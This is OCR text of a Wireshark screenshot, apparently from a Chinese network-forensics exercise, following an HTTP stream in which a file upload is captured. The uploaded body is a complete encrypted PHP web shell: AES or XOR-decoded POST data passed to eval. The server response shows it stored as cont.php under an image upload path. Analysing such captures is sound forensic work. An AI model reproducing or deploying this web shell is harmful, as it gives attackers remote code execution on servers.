 流量包检材.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y
tcp.stream eq 93
No. Time Source Destination
18351 454.415681 192.168.209.135 192.168.209.147
18352 454.415885 192.168.209.147 192.168.209.135
18353 454.416036 192.168.209.135 192.168.209.147
18354 454.416365 192.168.209.135 192.168.209.147
18355 454.416380 192.168.209.135 192.168.209.147
18356 454.416588 192.168.209.147 192.168.209.135
18357 454.418148 192.168.209.147 192.168.209.135
18358 454.418286 192.168.209.135 192.168.209.147
18780 514.432143 192.168.209.147 192.168.209.135
18781 514.473636 192.168.209.135 192.168.209.147
Frame 18355: 163 bytes on wire (1304 bits), 163 bytes capt
Ethernet II, Src: VMware_10:1a:04 (00:0c:29:10:1a:04), Dst
Internet Protocol Version 4, Src: 192.168.209.135, Dst: 19
Transmission Control Protocol, Src Port: 51020, Dst Port:
[2 Reassembled TCP Segments (1545 bytes): #18354(1448), #1
Hypertext Transfer Protocol
MIME Multipart Media Encapsulation, Type: multipart/form-d
Wireshark · 追踪 HTTP 流 (tcp.stream eq 93) · 流量包检材.pcapng
session_start();
$key="e45e329feb5d925b";
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
------WebKitFormBoundaryAQ75o4RdNBiPxn0N
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryAQ75o4RdNBiPxn0N--
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 05 Aug 2024 08:21:44 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
Upload: cont.php<br />Type: image/jpeg<br />Size: 0.548828125 Kb<br />Temp file: /tmp/php38mbeJ<br />Stored in: uploaded_img/cont.php
分组 18355。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。